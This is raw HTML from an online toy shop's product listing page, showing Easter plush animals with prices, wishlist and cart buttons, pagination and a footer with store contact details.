			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/03/K5940-5985-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/03/K5940-5985-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/03/K5940-5985-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/03/K5940-5985-936x1024.jpg 936w, https://dollibu.com/wp-content/uploads/2021/03/K5940-5985-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/03/K5940-5985-1404x1536.jpg 1404w, https://dollibu.com/wp-content/uploads/2021/03/K5940-5985-1872x2048.jpg 1872w, https://dollibu.com/wp-content/uploads/2021/03/K5940-5985-700x766.jpg 700w, https://dollibu.com/wp-content/uploads/2021/03/K5940-5985-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/03/K5940-5985-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/03/K5940-5985-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-35285  wishlist-fragment on-first-load" data-fragment-ref="35285" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:35285,&quot;parent_product_id&quot;:35285,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=35285" rel="nofollow" data-product-id="35285" data-product-type="simple" data-original-product-id="35285" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-happy-easter-whale-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-13-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-happy-easter-whale-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-13-inch/">13&#8243; Whale &#8211; Space Sequin Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=35285" data-quantity="1" data-product_id="35285" data-product_sku="K5940-5985" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-35203 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_main-category-easter  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/03/K5782-5985-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/03/K5782-5985-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/03/K5782-5985-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/03/K5782-5985-936x1024.jpg 936w, https://dollibu.com/wp-content/uploads/2021/03/K5782-5985-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/03/K5782-5985-1404x1536.jpg 1404w, https://dollibu.com/wp-content/uploads/2021/03/K5782-5985-1872x2048.jpg 1872w, https://dollibu.com/wp-content/uploads/2021/03/K5782-5985-700x766.jpg 700w, https://dollibu.com/wp-content/uploads/2021/03/K5782-5985-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/03/K5782-5985-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/03/K5782-5985-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-35203  wishlist-fragment on-first-load" data-fragment-ref="35203" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:35203,&quot;parent_product_id&quot;:35203,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=35203" rel="nofollow" data-product-id="35203" data-product-type="simple" data-original-product-id="35203" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-happy-easter-super-soft-plush-black-spider-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-7-inches/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-happy-easter-super-soft-plush-black-spider-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-7-inches/">Black Spider &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=35203" data-quantity="1" data-product_id="35203" data-product_sku="K5782-5985" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-34994 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_main-category-easter last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/03/K5127-5985-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/03/K5127-5985-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/03/K5127-5985-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/03/K5127-5985-936x1024.jpg 936w, https://dollibu.com/wp-content/uploads/2021/03/K5127-5985-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/03/K5127-5985-1404x1536.jpg 1404w, https://dollibu.com/wp-content/uploads/2021/03/K5127-5985-1872x2048.jpg 1872w, https://dollibu.com/wp-content/uploads/2021/03/K5127-5985-700x766.jpg 700w, https://dollibu.com/wp-content/uploads/2021/03/K5127-5985-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/03/K5127-5985-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/03/K5127-5985-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-34994  wishlist-fragment on-first-load" data-fragment-ref="34994" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:34994,&quot;parent_product_id&quot;:34994,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=34994" rel="nofollow" data-product-id="34994" data-product-type="simple" data-original-product-id="34994" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-6-inches/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-6-inches/">Dolphin &#8211; 6&#8242; Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=34994" data-quantity="1" data-product_id="34994" data-product_sku="K5127-5985" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-34970 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_main-category-easter first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/03/K5068-5985-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/03/K5068-5985-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/03/K5068-5985-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/03/K5068-5985-936x1024.jpg 936w, https://dollibu.com/wp-content/uploads/2021/03/K5068-5985-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/03/K5068-5985-1404x1536.jpg 1404w, https://dollibu.com/wp-content/uploads/2021/03/K5068-5985-1872x2048.jpg 1872w, https://dollibu.com/wp-content/uploads/2021/03/K5068-5985-700x766.jpg 700w, https://dollibu.com/wp-content/uploads/2021/03/K5068-5985-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/03/K5068-5985-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/03/K5068-5985-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-34970  wishlist-fragment on-first-load" data-fragment-ref="34970" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:34970,&quot;parent_product_id&quot;:34970,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=34970" rel="nofollow" data-product-id="34970" data-product-type="simple" data-original-product-id="34970" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-18-inches/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-18-inches/">Dolphin Large &#8211; Super-Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=34970" data-quantity="1" data-product_id="34970" data-product_sku="K5068-5985" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-35219 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_main-category-easter  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/03/K5350-5985-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/03/K5350-5985-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/03/K5350-5985-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/03/K5350-5985-936x1024.jpg 936w, https://dollibu.com/wp-content/uploads/2021/03/K5350-5985-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/03/K5350-5985-1404x1536.jpg 1404w, https://dollibu.com/wp-content/uploads/2021/03/K5350-5985-1872x2048.jpg 1872w, https://dollibu.com/wp-content/uploads/2021/03/K5350-5985-700x766.jpg 700w, https://dollibu.com/wp-content/uploads/2021/03/K5350-5985-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/03/K5350-5985-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/03/K5350-5985-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-35219  wishlist-fragment on-first-load" data-fragment-ref="35219" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:35219,&quot;parent_product_id&quot;:35219,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=35219" rel="nofollow" data-product-id="35219" data-product-type="simple" data-original-product-id="35219" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-happy-easter-super-soft-plush-fox-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9-5-inches/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-happy-easter-super-soft-plush-fox-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9-5-inches/">Fox &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=35219" data-quantity="1" data-product_id="35219" data-product_sku="K5350-5985" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-35147 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_main-category-easter last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/03/K5769-5985-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/03/K5769-5985-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/03/K5769-5985-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/03/K5769-5985-936x1024.jpg 936w, https://dollibu.com/wp-content/uploads/2021/03/K5769-5985-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/03/K5769-5985-1404x1536.jpg 1404w, https://dollibu.com/wp-content/uploads/2021/03/K5769-5985-1872x2048.jpg 1872w, https://dollibu.com/wp-content/uploads/2021/03/K5769-5985-700x766.jpg 700w, https://dollibu.com/wp-content/uploads/2021/03/K5769-5985-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/03/K5769-5985-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/03/K5769-5985-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-35147  wishlist-fragment on-first-load" data-fragment-ref="35147" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:35147,&quot;parent_product_id&quot;:35147,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=35147" rel="nofollow" data-product-id="35147" data-product-type="simple" data-original-product-id="35147" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-happy-easter-super-soft-plush-grizzly-bear-with-clothes-carrot-stuffed-animals-with-carrot-plush-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-happy-easter-super-soft-plush-grizzly-bear-with-clothes-carrot-stuffed-animals-with-carrot-plush-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9/">Grizzly Bear &#8211; Super Soft Plush With Clothes</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=35147" data-quantity="1" data-product_id="35147" data-product_sku="K5769-5985" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-35195 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_main-category-easter first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/03/K5966-5985-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/03/K5966-5985-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/03/K5966-5985-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/03/K5966-5985-936x1024.jpg 936w, https://dollibu.com/wp-content/uploads/2021/03/K5966-5985-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/03/K5966-5985-1404x1536.jpg 1404w, https://dollibu.com/wp-content/uploads/2021/03/K5966-5985-1872x2048.jpg 1872w, https://dollibu.com/wp-content/uploads/2021/03/K5966-5985-700x766.jpg 700w, https://dollibu.com/wp-content/uploads/2021/03/K5966-5985-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/03/K5966-5985-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/03/K5966-5985-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-35195  wishlist-fragment on-first-load" data-fragment-ref="35195" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:35195,&quot;parent_product_id&quot;:35195,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=35195" rel="nofollow" data-product-id="35195" data-product-type="simple" data-original-product-id="35195" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-happy-easter-super-soft-plush-beige-llama-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-farm-life-plush-animal-11-inches/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-happy-easter-super-soft-plush-beige-llama-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-farm-life-plush-animal-11-inches/">Llama &#8211; Beige &#8211; Super-Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=35195" data-quantity="1" data-product_id="35195" data-product_sku="K5966-5985" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                </ul>

                </div><nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://dollibu.com/main-category/easter/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/main-category/easter/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/main-category/easter/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://dollibu.com/main-category/easter/page/2/">&rarr;</a></li>
</ul>
</nav>

            									</div>
								</div>
							</div>
					                			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
